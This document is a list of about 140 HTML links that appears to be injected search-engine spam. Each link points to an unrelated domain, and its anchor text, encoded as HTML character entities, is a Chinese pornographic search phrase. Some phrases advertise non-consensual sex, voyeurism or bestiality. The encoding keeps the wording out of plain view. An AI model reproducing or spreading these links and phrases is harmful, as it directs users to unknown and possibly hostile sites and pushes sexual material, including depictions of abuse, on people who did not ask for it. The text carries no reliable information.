<a href="http://hhsou.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xyx366.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhcmall.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lylths.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lwpseed.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://r888tech.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cqich.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxl55.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://chinaexness.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svpd.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://d12clan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://ngyk.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syhmck.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://glktwxcq.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianliaudio.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jgxydt.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://ysylyg.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://manke88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://34kc.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://9hiphop.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miyao123.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://getwires.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zjyinso.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://atoy168.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sytbm.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://yaseline.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://gold10.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sxts2sc.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leyouk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://jr-model.cn" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbrcz.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yuan56.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://zgwsjk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jmwyj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sy-ca.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://wunvnv.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hxttop.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://q33318.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ballibitki.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://myfiona.com.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://luoli888.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqzl.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yun355.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://obxguru.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://lylths.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://whwkd.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunanys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://0773network.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hzy17z.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gznta116.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://500sh.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://guzhi100.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://hd1319.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://gglnet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rojtss.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lunkua.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fszfw.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://50gc.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://china-mpas.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://100trade-china.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://g6ib.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzposo.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://sfdawan.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://mjlmy.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
